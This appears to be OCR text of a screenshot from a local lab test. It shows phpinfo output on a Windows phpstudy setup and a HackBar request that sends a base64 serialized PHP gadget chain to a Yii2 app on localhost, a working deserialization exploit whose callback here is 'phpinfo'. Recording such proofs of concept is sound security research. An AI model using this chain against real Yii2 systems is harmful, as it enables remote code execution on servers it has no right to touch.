 PHP Version 7.3.4
php
System Windows NT DESKTOP-L90G5T1 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor 3 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/yii2/web/index.php?
r=test/test&data=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNzoieWlpXHdlYlxEYlNlc3Npb24iOjE6e3M6MTM6IndyaXRlQ2FsbGJhY2siO2E6Mjp7aTowO086MjE6InlpaVxyZX
N0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6NzoicGhwaW5mbyI7czoyOiJpZCI7czoxOiIxIjt9aToxO3M6MzoicnVuIjt9fX0=
Enable POST ADD HEADER